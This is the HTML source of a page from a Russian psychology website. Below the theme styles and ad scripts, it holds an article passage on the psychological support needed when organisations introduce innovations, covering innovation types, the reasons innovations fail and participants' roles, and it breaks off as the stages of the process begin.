!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/8389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=8389' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsocpsy%2F00042-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsocpsy%2F00042-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/socpsy/00042.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-8389 page-child parent-pageid-8305 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/socpsy' style='color: darkgreen;'>Социальная психология &darr;</a>								

				<h1>Психологическое обеспечение внедрения инноваций</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Многие этапы в жизни каждой из зарождающихся, активно функционирующих и заканчивающих свое существование организаций связаны с различными моментами успешного или неуспешного, активного или пассивного, научно обоснованного или «слепого» внедрения инноваций, или нововведений. Уровень, широта и глубина инноваций, учет внутренних и внешних переменных организации многом определяют успех нововведений. При этом если внешние переменные успеха часто отражают стабильность либо нестабильность экономической системы или конкретной ситуации, то, поскольку организации представляют собой системы, созданные людьми, внутренние переменные являются результатом решений, принимаемых pyководством и сотрудниками организаций.</p>
<p>Существует целая область научных знаний «инноватика» – ее предмет нововведения, и в ней есть большой психологический блок.</p>
<p>Инновационный процесс затрагивает, как правило, цели, структуру, задачи, технологию и человеческие ресурсы организации, которые мы называем внутренними взаимосвязанными переменными, и именно они являются предметом внимания психолога, работающего в области внедрения нововведений в различных организациях.</p>
<p>Инновация – это процесс внедрения нового в различные сферы организационной и общественной деятельности, производства и промышленности. Этот процесс непосредственно связан с научно-технической революцией, которая предполагает существенные изменения в активно развивающихся компаниях каждые 4-5 лет. Причины необходимости нововведений определяются проблемной ситуацией, а именно:</p>
<ul type="square">
<li>заказом, приказом;</li>
<li>снижением качества, эффективности труда в организации и на производстве;</li>
<li>стремлением к самосовершенствованию;</li>
<li>новыми обстоятельствами, условиями деятельности, эксплуатации.</li>
</ul>
<p>В связи с психологическими проблемами внедрения нововведений назовем имена таких отечественных исследователей, как Н.И. Лапин, В.Ф. Галыгин, Е.Т. Гребнев, Ю. Воогаайд, А.И. Пригожий, Н.А. Ильина, О.С. Советова, зарубежных – К. Денис, Т. Питере, Р. Уотермен, Н. Тичи, М. Деванна.</p>
<p>Что же такое «инновация», или «нововведение» Это процесс качественного изменения чего-либо, а также результат этого изменения – новшество. Это изменение одного или нескольких элементов социотехнической системы организации, направленное на повышение эффективности ее деятельности и воспринимаемое субъектом усвоения (работником организации, членом трудового коллектива, предприятием в целом) в качестве значимого и нового, например изменение в технологических процессах, кадровой структуре, оплате труда, численности персонала и т.д.</p>
<p>  Любое нововведение имеет как технические, так и психологические последствия, и стоит без сомнения согласиться с Р.Л. </p>
<p>Кричевским в том, что «традиционно нововведения принято рассматривать как некое безусловно положительное в жизни организации (или общества) событие. А между тем исторический и чисто житейский опыт свидетельствует, что это далеко не так. Отнюдь не все нововведения суть благо для людей, даже если и быть во благо – их предназначение». В связи с этим становится понятной чрезвычайно важная роль социально-психологических факторов при внедрении нововведений. Для психологов это выражается в решении задачи обеспечения «психологического сопровождения» инноваций которое позволяет с наименьшими потерями преодолеть барьеры нововведений.</p>
<p>Классификаций нововведений по типам довольно много. Нововведения могут быть радикальные и модифицирующие; продуктные. технологические, социальные. Согласно достаточно общей классификации, представленной в работе Н. А. Ильиной [1985], нововведения могут быть:</p>
<ul type="square">
<li>предметно-целевыми (направленные на производство и разработку новой продукции). С психологической точки зрения они в наибольшей степени характеризуются ожиданием усложнения работы;</li>
<li>технико-технологическими (новые средства производства и новые технологии). От такого рода нововведений сотрудники организаций негативного ожидают меньше всего;</li>
<li>организационно-управленческими (разработка и применение новых организационных структур и методов управления трудовым коллективом);</li>
<li>социально-экономическими (социальная разработка и применение новых экономических механизмов функционирования предприятия).</li>
</ul>
<p>Два последних типа нововведений вызывают наибольшее число негативных ожиданий и последствий и чаще всего оканчиваются неудачей, причинами которой могут быть:</p>
<ul type="square">
<li>стремление любой организации к стабильности;</li>
<li>неспрогнозированное влияние изменений в одной структуре на изменения в другой;</li>
<li>влияние нововведений не только на формальную структуру организации, но и на неформальную, и, как следствие этого, негативный настрой сотрудников по отношению к нововведениям.</li>
</ul>
<p>Нововведения с выраженным социальным аспектом по сравнению с материально-техническими нововведениями отличаются:</p>
<ul type="square">
<li>более тесной связью с конкретными общественными отношениями, деловой культурой. Показано, что одни и те же новшества могут по-разному проявлять себя в различных странах и даже регионах;</li>
<li>социальные нововведения имеют большую сферу применения, т.к. внедрение новшеств затрагивает и управленческую, экономическую и др. сферы;</li>
<li>существует сильная зависимость использования новшества от групповых и личных качеств пользователей;</li>
<li>в социальных нововведениях не столь очевидны и доказательны преимущества, как в случае с техническими нововведениями. Существует сложность с подсчетом их эффективности;</li>
<li>наличие у социальных нововведений своей цены. Расходы денежных средств могут быть относительно небольшими, но это не означает подлинной дешевизны. «Стрессовые» точки обнаруживаются в социальных нововведениях чаще, чем в технических.</li>
</ul>
<p>Нововведения любого типа обычно затрагивают значительное количество работников предприятия. В связи с этим выделяются основные ролевые позиции: постановщик проблемы, инноватор, инициатор, разработчик, эксперт, изготовитель, организатор, пользователь. Этот набор ролевых позиций зависит от содержания и масштаба нововведений и. полностью встречается очень редко. Обязательными являются две позиции: организатор и пользователь. Некоторые позиции могут совпадать в одном лице. В то же время инновационная позиция и функциональное место работника могут не совпадать. Как правило, основным реализатором инновационного процесса является руководитель предприятия, и его поведение в таком случае отражает стандарты инновационного поведения – стремление быть первым, а значит, и предприимчивым, давать свободу действий творческим, талантливым сотрудникам и поддерживать энтузиастов. Поэтому главное в инновационном поведении руководителей – развитие у сотрудников мотивации инноваторов.</p>
<p>Остановимся на основных этапах процесса нововведений.</p>
<ol type="I">
